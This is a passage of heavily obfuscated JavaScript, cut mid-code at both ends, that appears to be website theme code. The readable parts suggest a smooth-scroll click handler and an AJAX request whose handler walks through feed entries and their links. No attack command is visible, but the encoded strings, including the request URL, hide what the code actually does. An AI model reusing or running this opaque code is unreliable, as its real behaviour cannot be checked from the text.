OmFJAmu[Nbwx3oB<0x26?Nbwx3oB-0x4:Nbwx3oB<0x26?Nbwx3oB+0x14:Nbwx3oB<0x26?Nbwx3oB+0x19:Nbwx3oB<0xeb?Nbwx3oB<0xeb?Nbwx3oB<0x26?Nbwx3oB+0x5c:Nbwx3oB>0xeb?Nbwx3oB-0x3e:Nbwx3oB-0x27:Nbwx3oB+0x2d:Nbwx3oB+0x55]},0x1);void(Nbwx3oB.length=ZH7Vah(0x27),Nbwx3oB[0x80]=Nbwx3oB.GQSKdot,Nbwx3oB[0x80]=ke4Q78(Nbwx3oB=>{var ZH7Vah;for(var OmFJAmu=0x10;OmFJAmu%0x4===0x0;OmFJAmu++){var HZR9NP=0x0;Nbwx3oB=Nbwx3oB.concat(ke4Q78(()=>{var ZH7Vah;HZR9NP++;if(HZR9NP===0x1){return[]}for(ZH7Vah=0xb;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return[]},0x0)())}for(ZH7Vah=0x2d;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return Nbwx3oB},0x1)(['RP^IZ','toW3l`A','2X01CuyC','uaU=a',';i(gp@mC','e5^I','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_BB','wrdK3]OC','toV<|<DB','!lOf3+DB','YPefu)bXi#`#<,Xi^iD','~ZM=Z','oa$JZ','&lJ2[,zNbU6','e5W3c',']z(I','miZ2hq<0:UlxBQ0o=]ADi>DZA1Z%Y^JMp?OJ7W#*M!h.SZsocr"DP:G+;Rk|[NjL,z_1Qr)A','k"gQ`oXPlyI','>qy1hqDB','l5qFUhSC','E#sFUhiC','>q+J]rA','l54Jb','Yi01n`iC','DE;I','^D(g^fwC','}%^a)*A','Ix*E[hA','dPzIi`A','poRg}^rN"HY63mN','po+J5+rN"HY63mN','K2W3i>/p}K','>qLKt@oC',']UsFE[qC','posF','MGH<L:]@~H&&HylL}wFEi>DZ"Hc6Ly8j','>qLKw)R[D','>qLKt@T[QS(_FFYi3`B','(2^I}@yC','0a(Id','SP(gN<h;;R)/PO<ZJB','SP(gN<h;;R)/0b6q(DJ2n)weG','xoTgp@IY2Nm','>qy1P','KrG3l`}ATKd,1R2$[#},`o.I/2@[+0m$6t,,kLVl01z;"GrRc6q9jLuaU=P[%`S$>+V.H','arLge,mC','d8_1l`;B','?in<=[oC','vtc=[[WM1T&@B','malK#r|LKUXtFFYiTBqFB*C+7FU6SF=Vht]D}@IIlTj|lBO','|kXJ3+ue"0"y)jIms5fEogX18!30i9?i3o(g6=yC','Cz^Io/UC','74.J|f`X"0f!]x2o(n~g4+ker%rxl.`otoVK','SDdft6+{r%_#08Km_%>v:^:YR##/)jPnr5_1@[A','JgDg5=HB','JgDg5=JB','xoTgp@1B','tl$G','xo7gp@/N/R9&a9M','2XYJ5+%B','rMn<c','Hujg6=HTf#q!lE','6DN3:w!{G','C:)y<::GE','EEzg6=yC','FrefZ','dPM=a^JTf#q!lE','EEzg6=d[zT20B','ZP1K#6zNG$Z%xE','62a;Dw~B','_tf0.3~B','i2nJu=W6F','C83/;m7B','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<qC','*zbgmvaC','$zo/5+UC','L8W38nIC','w5zg7=YC','*zbgmv^HL%r&98M','|D8=]^mC','vz.Jf,uC','|D8=]^mCK%L)|a{oeB','L8W38n2Y<!b6/EMmKB','=G>f]*yC','2X01nv{Y<!t/B','a852b,uC','2X01nvoC','PP)Fd','jrWf=[cC','>z,<L:mC','kRmf3+wC','wtc=[[wC','}1;g|<MC','1,!,j)iC','>]=<i>mC','^D(gf78C<R','42/2b','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','kr$Jq/=j1T_#axO','EE0=f,i@qU','lr[e{<vp;R','brWf~<"@qU','tG>f]*yC','8DVKa','nrNKr2JTc%j3pE',';i_1[[A','vz.Jn`A','~OVK','Q5zg7=YC','ar%2L:7;G','e5/2Y','f5bgY','eP(g><we8!"ui9M','CPH<86&YH','CPH<o2MCH','eP(gz=!eKUGv*E','kz0=r@A','W,52e>iC','arU=i>ueG','=7U==[${lT','d8mfg,e0rR(&hQ0oQB','ePVKH:we2$,/B','0z$G','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','5a$Jf>4C','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','_q.Je,]@G','gzzgh`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=cC','32#c7=:Y<R','8D@J','Vow/71b1gJ7@!ZwaY:yI;!A','zU`,r9[`%JR)i96ctGB2j9,p`T]W$^Yc#)hg@3n#NV','zM}GIyPp>L[8CZ6k<4_H4?>owS?8jyiRWUE:;*6o4NTzob(R','Y8?c(.n#T5S.bCXo|UUKH3%XPS&LyNnfGMlfT',':GVfy]#dCJFv76?a<t),l@Ke!1[ItQ_W()%2::F*MOZY"ZgS','XPU=>[aC','FueH:kOC','aPfJi)86H','dP(gt@mC','44!fP[A',']DwJb','vz_1P:0ebU','_O1Kd','BGW3"^MI*T{$dx<m{zzIc','b8(gp@1B','naIJ?[A','C=Q2f,u6)Kmx*5vUlrVKK$xN<Rh{XjAMfaB','=i,<v;A','EEVK7=Z;;R','dP@Jv)ceG','frNK!=Z;;R','|DNKa','joGfe,fB','Cj,<b,A','l54JWf|L1T&@B','po+fv)!eG','$J0=X<iC','Lr@J','JSv<f,yC','rr@J','Cz^Iv)!e8!*(7m{oYB','_D(Ia','fP1Kd','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T]#M.}P$JzgF?ckS$b?tY9jf8wJS[fB','3,jgZ','SPVK','^D(gf78C','42/2G?A','f8X<b,lTH','>qx2P']));return PdTfHx?Nbwx3oB[ZH7Vah(0x28)].pop():PdTfHx++,Nbwx3oB[ZH7Vah(0x28)]},0x0)();function FPIx8u(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(Nbwx3oB=FPIx8u()||{},ZH7Vah=Nbwx3oB.TextDecoder,HZR9NP=Nbwx3oB.Uint8Array,IYhlBtJ=Nbwx3oB.Buffer,yg_wQF4=Nbwx3oB.String||String,Pj0OEpn=Nbwx3oB.Array||Array,pd3MT_j=ke4Q78(()=>{var Nbwx3oB=new Pj0OEpn(0x80),ZH7Vah,HZR9NP;!(ZH7Vah=yg_wQF4.fromCodePoint||yg_wQF4.fromCharCode,HZR9NP=[]);return OoWCaQ(ke4Q78((...IYhlBtJ)=>{var Pj0OEpn;function pd3MT_j(IYhlBtJ){return OmFJAmu[IYhlBtJ<0x65?IYhlBtJ<-0x60?IYhlBtJ-0x34:IYhlBtJ<0x65?IYhlBtJ>-0x60?IYhlBtJ<0x65?IYhlBtJ+0x5f:IYhlBtJ+0x31:IYhlBtJ-0x63:IYhlBtJ-0x5b:IYhlBtJ-0x41]}!(IYhlBtJ[BtUOc_(0x4e)]=pd3MT_j(-0x59),IYhlBtJ.VdmGnuZ=IYhlBtJ[0x0]);var L1uGIgC,i2nxQSf;void(IYhlBtJ.IjrMarM=IYhlBtJ.VdmGnuZ.length,HZR9NP.length=BtUOc_(0x4c),IYhlBtJ[pd3MT_j(-0x5c)]=IYhlBtJ.VdmGnuZ);for(Pj0OEpn=0x0;Pj0OEpn<IYhlBtJ.IjrMarM;){i2nxQSf=IYhlBtJ.xrobJx[Pj0OEpn++];if(i2nxQSf<=0x7f){L1uGIgC=i2nxQSf}else{if(i2nxQSf<=0xdf){L1uGIgC=(i2nxQSf&pd3MT_j(-0x58))<<0x6|IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&BtUOc_(0x50)}else{if(i2nxQSf<=0xef){var ZqwJFjF=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xab?IYhlBtJ-0x5e:IYhlBtJ+0x19]},0x1);L1uGIgC=(i2nxQSf&BtUOc_(0x54))<<ZqwJFjF(-0x14)|(IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&0x3f)<<0x6|IYhlBtJ.xrobJx[Pj0OEpn++]&ZqwJFjF(-0x15)}else{if(yg_wQF4.fromCodePoint){var CjQYRU5=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x125?IYhlBtJ<0x60?IYhlBtJ-0x2e:IYhlBtJ-0x61:IYhlBtJ-0xe]},0x1);L1uGIgC=(i2nxQSf&CjQYRU5(0x6a))<<0x12|(IYhlBtJ.xrobJx[Pj0OEpn++]&CjQYRU5(0x65))<<BtUOc_(0x51)|(IYhlBtJ.xrobJx[Pj0OEpn++]&0x3f)<<CjQYRU5(0x90)|IYhlBtJ[pd3MT_j(-0x5c)][Pj0OEpn++]&pd3MT_j(-0x5b)}else{!(L1uGIgC=0x3f,Pj0OEpn+=0x3)}}}}HZR9NP.push(Nbwx3oB[L1uGIgC]||(Nbwx3oB[L1uGIgC]=ZH7Vah(L1uGIgC)))}return HZR9NP.join('')},0x0),0x1)},0x0)(),OoWCaQ(dLlwjG,BtUOc_(0x52)));function dLlwjG(...Nbwx3oB){var yg_wQF4=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x2d?Nbwx3oB-0x9:Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB>-0x2d?Nbwx3oB<-0x2d?Nbwx3oB-0x18:Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB+0x2c:Nbwx3oB-0x3:Nbwx3oB-0x22:Nbwx3oB+0x51:Nbwx3oB+0xb:Nbwx3oB-0x59:Nbwx3oB+0x4f:Nbwx3oB+0xb]},0x1);!(Nbwx3oB.length=yg_wQF4(-0x26),Nbwx3oB[0x41]=Nbwx3oB[0x0]);return typeof ZH7Vah!=='undefined'&&ZH7Vah?new ZH7Vah().decode(new HZR9NP(Nbwx3oB[0x41])):typeof IYhlBtJ!=='undefined'&&IYhlBtJ?IYhlBtJ.from(Nbwx3oB[0x41]).toString('utf-8'):pd3MT_j(Nbwx3oB[0x41])}typeof(L1uGIgC=Nr5s_b(BtUOc_(0xd4)),i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF=Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[BtUOc_(0x53)]),CjQYRU5={qQteYmA:Nr5s_b(0x11),ogf9Aq:Nr5s_b(0x39),wHTEnAg:Nr5s_b(0x49)},Kx24s3q=Nr5s_b(BtUOc_(0x54)),zl1qy6=[Nr5s_b(0x5),Nr5s_b(BtUOc_(0x55)),Nr5s_b(0x20),Nr5s_b(BtUOc_(0x5b)),Nr5s_b(BtUOc_(0x67)),Nr5s_b(BtUOc_(0x77))],phTazKE=ke4Q78((...Nbwx3oB)=>{var ZH7Vah,HZR9NP;function IYhlBtJ(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x3f?Nbwx3oB>0x104?Nbwx3oB+0x31:Nbwx3oB<0x3f?Nbwx3oB-0x1b:Nbwx3oB>0x3f?Nbwx3oB<0x3f?Nbwx3oB-0x32:Nbwx3oB>0x3f?Nbwx3oB<0x104?Nbwx3oB>0x104?Nbwx3oB+0x1b:Nbwx3oB>0x3f?Nbwx3oB-0x40:Nbwx3oB-0x2c:Nbwx3oB+0x41:Nbwx3oB-0x53:Nbwx3oB+0x54:Nbwx3oB-0x2f]}void(Nbwx3oB.length=IYhlBtJ(0x40),Nbwx3oB[0xf9]=0x85,ZH7Vah=[Nr5s_b(0x5)],Nbwx3oB[0x9]=-0x48,HZR9NP={xsOljXc:Nr5s_b.apply(BtUOc_(0x56),[IYhlBtJ(0x4b)])},Nbwx3oB[BtUOc_(0x59)]=BtUOc_(0xa0),Nbwx3oB.JjA3JPN=Nr5s_b(0x6),Nbwx3oB[0xf9]=0x5b,Nbwx3oB[BtUOc_(0x58)]={G80F1z7:[],F0roHtY:ke4Q78((Nbwx3oB=zl1qy6[0x0])=>{if(!phTazKE.lmwdks[0x0]){phTazKE.lmwdks.push(0x26)}return phTazKE.lmwdks[Nbwx3oB]},0x0),ERaZV85:0x43,o4Lrg8:0x35,VEiJiv:ke4Q78((Nbwx3oB=Nr5s_b(0x5))=>{if(!phTazKE.Xj58Q18[0x0]){phTazKE.Xj58Q18.push(-0x27)}return phTazKE.Xj58Q18[Nbwx3oB]},0x0),ZLw2KF:ke4Q78((Nbwx3oB=Nr5s_b(IYhlBtJ(0x4b)))=>{if(!phTazKE.G80F1z7[0x0]){phTazKE.G80F1z7.push(-0x39)}return phTazKE.G80F1z7[Nbwx3oB]},0x0),Xj58Q18:[],ONvyAW_:Nbwx3oB.JjA3JPN,xyVmvB:ke4Q78((Nbwx3oB=HZR9NP.xsOljXc)=>{if(!phTazKE.EUHP_m[0x0]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x15?Nbwx3oB>0xda?Nbwx3oB-0x1e:Nbwx3oB>0xda?Nbwx3oB-0x58:Nbwx3oB-0x16:Nbwx3oB+0xf]},0x1);phTazKE.EUHP_m.push(ZH7Vah(0x4d))}return phTazKE.EUHP_m[Nbwx3oB]},0x0),LhYNqgl:[],sYnht71:[],lmwdks:[],nzKv2Q:ke4Q78((Nbwx3oB=ZH7Vah[0x0])=>{if(!phTazKE.LhYNqgl[0x0]){phTazKE.LhYNqgl.push(-0x41)}return phTazKE.LhYNqgl[Nbwx3oB]},0x0),Qdv_rm:zl1qy6[BtUOc_(0x52)],VwIM16:[],QYGTngK:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{if(!phTazKE.sYnht71[IYhlBtJ(0x40)]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xae?Nbwx3oB+0x2:Nbwx3oB>-0x17?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB>0xae?Nbwx3oB+0x2d:Nbwx3oB+0x16:Nbwx3oB-0x2e:Nbwx3oB+0x22:Nbwx3oB-0x5b:Nbwx3oB+0x34]},0x1);phTazKE.sYnht71.push(ZH7Vah(-0x10))}return phTazKE.sYnht71[Nbwx3oB]},0x0),xiUozGf:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x16?Nbwx3oB-0x3c:Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<-0x16?Nbwx3oB+0x1d:Nbwx3oB>-0x16?Nbwx3oB>0xaf?Nbwx3oB-0x2b:Nbwx3oB<0xaf?Nbwx3oB+0x15:Nbwx3oB+0x2a:Nbwx3oB+0x10:Nbwx3oB+0x4a:Nbwx3oB+0x1:Nbwx3oB-0x30]},0x1);if(!phTazKE.VwIM16[ZH7Vah(-0x15)]){phTazKE.VwIM16.push(-IYhlBtJ(0x59))}return phTazKE.VwIM16[Nbwx3oB]},0x0),EUHP_m:[]});return Nbwx3oB[0xf9]>Nbwx3oB[0xf9]+0x3d?Nbwx3oB[0x98]:Nbwx3oB[BtUOc_(0x58)]},0x0)());var UD7eQs,M_SB3lT,wEDF2T_=function(){var Nbwx3oB=function(){try{var Nbwx3oB=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0xb8?HZR9NP<-0xd?HZR9NP-0x31:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP>0xb8?HZR9NP-0x1:HZR9NP<-0xd?HZR9NP+0x2:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP+0xc:HZR9NP-0x52:HZR9NP+0x47:HZR9NP-0x40:HZR9NP+0x32:HZR9NP+0x23]},0x1);return window||global||new Function(Nr5s_b(0x8)+Nr5s_b(Nbwx3oB(0x1)))()}catch(e){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xbf?Nbwx3oB>0xbf?Nbwx3oB+0x41:Nbwx3oB>-0x6?Nbwx3oB>0xbf?Nbwx3oB-0x18:Nbwx3oB<0xbf?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB+0x5:Nbwx3oB-0x2a:Nbwx3oB-0x43:Nbwx3oB-0x18:Nbwx3oB-0x58:Nbwx3oB+0x1a:Nbwx3oB+0x17:Nbwx3oB+0x25]},0x1);return ZH7Vah[Nr5s_b(HZR9NP(0x9))](this)}},ZH7Vah;ZH7Vah=function(){try{return this}catch(e){return null}};return M_SB3lT=ZH7Vah[Nr5s_b(0xa)](this,wSMA9fQ),UD7eQs=Nbwx3oB[Nr5s_b(BtUOc_(0x5a))](this)}[Nr5s_b(0xa)]();function O_DuuJg(OmFJAmu,Nbwx3oB){switch(sQjhig){case BtUOc_(0x5b):return OmFJAmu+Nbwx3oB;case-0x9:return OmFJAmu-Nbwx3oB;case!(phTazKE.o4Lrg8>-0x33)?-0xb:0x17:return!OmFJAmu;case-0x17:return-OmFJAmu;case 0xa:return OmFJAmu*Nbwx3oB}}function pM5b5Ws(OmFJAmu){return OmFJAmu=sQjhig+(sQjhig=OmFJAmu,BtUOc_(0x4c)),OmFJAmu}!(sQjhig=sQjhig,vTfFI4p=Nr5s_b(BtUOc_(0x73)),HCuH3b=Nr5s_b.call(BtUOc_(0x56),0xc),wSMA9fQ(-0xec)(function(){var Nbwx3oB,ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xf5?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x18:Nbwx3oB>0xf5?Nbwx3oB-0x2d:Nbwx3oB>0x30?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x1f:Nbwx3oB<0xf5?Nbwx3oB-0x31:Nbwx3oB-0x23:Nbwx3oB+0x23:Nbwx3oB-0x3b:Nbwx3oB-0x5f:Nbwx3oB-0x10]}!(Nbwx3oB=[Nr5s_b(0x17)],ZH7Vah=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0xd))[Nr5s_b(HZR9NP(0x67))+Kx24s3q](),wSMA9fQ(-HZR9NP(0x41))(Nr5s_b(0x10))[CjQYRU5.qQteYmA](function(...IYhlBtJ){var yg_wQF4=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x6e?IYhlBtJ+0x56:IYhlBtJ+0x1d]},0x1);typeof(IYhlBtJ[HZR9NP(0x33)]=yg_wQF4(-0x56),IYhlBtJ[HZR9NP(0x47)]=IYhlBtJ[0x3],IYhlBtJ.WDnXBmY=Nr5s_b[HZR9NP(0x46)](yg_wQF4(-0x4c),0x1d),IYhlBtJ[yg_wQF4(-0x43)]=[Nr5s_b(HZR9NP(0x42)),Nr5s_b(0x16)]);if(wSMA9fQ(0x326)[Nr5s_b.call(BtUOc_(0x56),HZR9NP(0x43))][Nr5s_b(yg_wQF4(-0x45))](/^\//,'')==this[Nr5s_b(HZR9NP(0x43))][IYhlBtJ[BtUOc_(0x5f)][0x0]](/^\//,'')&&wSMA9fQ(0x326)[Nr5s_b(yg_wQF4(-0x42))]==this[Nr5s_b(yg_wQF4(-0x42))]){var Pj0OEpn=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xf3?IYhlBtJ-0x17:IYhlBtJ>0xf3?IYhlBtJ+0xe:IYhlBtJ<0x2e?IYhlBtJ+0x4e:IYhlBtJ>0x2e?IYhlBtJ>0xf3?IYhlBtJ-0x25:IYhlBtJ-0x2f:IYhlBtJ+0xd]},0x1);typeof(IYhlBtJ[BtUOc_(0x64)]=[Nr5s_b[Pj0OEpn(0x44)](BtUOc_(0x56),0x15)],IYhlBtJ[yg_wQF4(-0x40)]=wSMA9fQ(-0xec)(this[Nr5s_b(0x15)]));if((IYhlBtJ[yg_wQF4(-0x40)]=IYhlBtJ[Pj0OEpn(0x45)][Nr5s_b[BtUOc_(0x63)](Pj0OEpn(0x39),[Pj0OEpn(0x3a)])]?IYhlBtJ.jajXFI7:wSMA9fQ(-0xec)(O_DuuJg(IYhlBtJ.xt_nCa[0x1]+this[IYhlBtJ[yg_wQF4(-0x3e)][yg_wQF4(-0x56)]][Nbwx3oB[0x0]](0x1),']',sQjhig=0x27)),IYhlBtJ[BtUOc_(0x62)][Nr5s_b[Pj0OEpn(0x44)](void 0x0,0x5)])&&phTazKE.ERaZV85>-BtUOc_(0x66)){var pd3MT_j=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0x48?IYhlBtJ>0x10d?IYhlBtJ-0x7:IYhlBtJ>0x10d?IYhlBtJ+0x58:IYhlBtJ-0x49:IYhlBtJ+0x3f]},0x1);return wSMA9fQ(-0xec)(Nr5s_b[pd3MT_j(0x5e)](BtUOc_(0x56),0x18))[Nr5s_b(0x19)]({[Nr5s_b.apply(Pj0OEpn(0x39),[0x1a])+Nr5s_b(0x1b)]:O_DuuJg(IYhlBtJ[yg_wQF4(-0x40)][Nr5s_b(0x1c)]()[IYhlBtJ.WDnXBmY],ZH7Vah,pM5b5Ws(-pd3MT_j(0x56)))},0x3e8),O_DuuJg(0x1,sQjhig=yg_wQF4(-0x3d))}}}))}),wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(BtUOc_(0x6a)))[ZqwJFjF](function(){var Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC;function i2nxQSf(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xa3?Nbwx3oB>-0x22?Nbwx3oB+0x21:Nbwx3oB+0x44:Nbwx3oB-0x61]}!(Nbwx3oB=[Nr5s_b(i2nxQSf(-0x7))],ZH7Vah=Nr5s_b(BtUOc_(0x76)),HZR9NP={FTxaF9:Nr5s_b(0x44)},IYhlBtJ=Nr5s_b(i2nxQSf(-0x5)),yg_wQF4=Nr5s_b(BtUOc_(0x7c)),Pj0OEpn=Nr5s_b(BtUOc_(0xa9)),pd3MT_j=Nr5s_b(BtUOc_(0x67)),L1uGIgC=wSMA9fQ(-i2nxQSf(-0x11))(this)[zl1qy6[BtUOc_(0x7a)]](),wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(0x21)]({[Nr5s_b(0x22)]:O_DuuJg(Nr5s_b.call(i2nxQSf(-0x17),BtUOc_(0x80))+Nr5s_b(BtUOc_(0xcf))+Nr5s_b(i2nxQSf(0x5d))+L1uGIgC+Nr5s_b(0x26),wSMA9fQ(-0xeb),sQjhig=0x27),[zl1qy6[0x3]]:Nr5s_b(0x28),[Nr5s_b(0x29)+'pe']:Nr5s_b(0x2a),[Nr5s_b(BtUOc_(0xee))]:function(ZqwJFjF){var Kx24s3q,vTfFI4p,HCuH3b,GzbCdqC;function mjDsMKd(ZqwJFjF){return OmFJAmu[ZqwJFjF>0x6f?ZqwJFjF+0x1e:ZqwJFjF<-0x56?ZqwJFjF+0xf:ZqwJFjF<-0x56?ZqwJFjF-0x1:ZqwJFjF<-0x56?ZqwJFjF-0x5b:ZqwJFjF>-0x56?ZqwJFjF>0x6f?ZqwJFjF-0x4e:ZqwJFjF>0x6f?ZqwJFjF+0x46:ZqwJFjF>0x6f?ZqwJFjF+0x1d:ZqwJFjF>0x6f?ZqwJFjF+0xa:ZqwJFjF+0x55:ZqwJFjF-0x30]}void(Kx24s3q={OwzJU6:Nr5s_b.apply(BtUOc_(0x56),[0x3d]),WTLxAr:Nr5s_b(0x45)},vTfFI4p=Nr5s_b(0x37),HCuH3b=[Nr5s_b(0x2d)],GzbCdqC=Nr5s_b(BtUOc_(0x86)));for(var Z97qQt='',wI2iZUe=Nr5s_b(0x2c),SXNJVOv=0x0;SXNJVOv<ZqwJFjF[zl1qy6[0x4]][Nr5s_b[i2nxQSf(-0xc)](void 0x0,i2nxQSf(-0x5))][Nr5s_b.call(BtUOc_(0x56),i2nxQSf(-0x16))]&&phTazKE.Qdv_rm[GzbCdqC](i2nxQSf(-0x21))==i2nxQSf(0x1d);SXNJVOv++){var OoWCaQ,Iomebyj,PdTfHx,J1VxCCN,FPIx8u,dLlwjG,UD7eQs,M_SB3lT;function wEDF2T_(ZqwJFjF){return OmFJAmu[ZqwJFjF>0xbf?ZqwJFjF-0x43:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x31:ZqwJFjF<0xbf?ZqwJFjF<0xbf?ZqwJFjF>0xbf?ZqwJFjF-0x19:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x1f:ZqwJFjF>0xbf?ZqwJFjF-0x1:ZqwJFjF+0x5:ZqwJFjF+0x32:ZqwJFjF-0x33:ZqwJFjF-0x17:ZqwJFjF+0x4f]}for(OoWCaQ=BtUOc_(0x4c);OoWCaQ<ZqwJFjF[HCuH3b[0x0]][Nr5s_b(0x2e)][SXNJVOv][Nr5s_b(i2nxQSf(-0x4))][Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x5)]&&phTazKE.QYGTngK();OoWCaQ++){var Q66FyI=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF<-0xa?ZqwJFjF+0x38:ZqwJFjF>0xbb?ZqwJFjF-0x5a:ZqwJFjF>0xbb?ZqwJFjF+0x48:ZqwJFjF+0x9:ZqwJFjF-0x2f:ZqwJFjF+0x47:ZqwJFjF-0x2a:ZqwJFjF-0x52]},0x1);if(Nr5s_b(0x31)+Nr5s_b(0x32)==ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b(BtUOc_(0x68))][SXNJVOv][Nr5s_b(BtUOc_(0x69))][OoWCaQ][Nr5s_b(Q66FyI(0x37))]){var 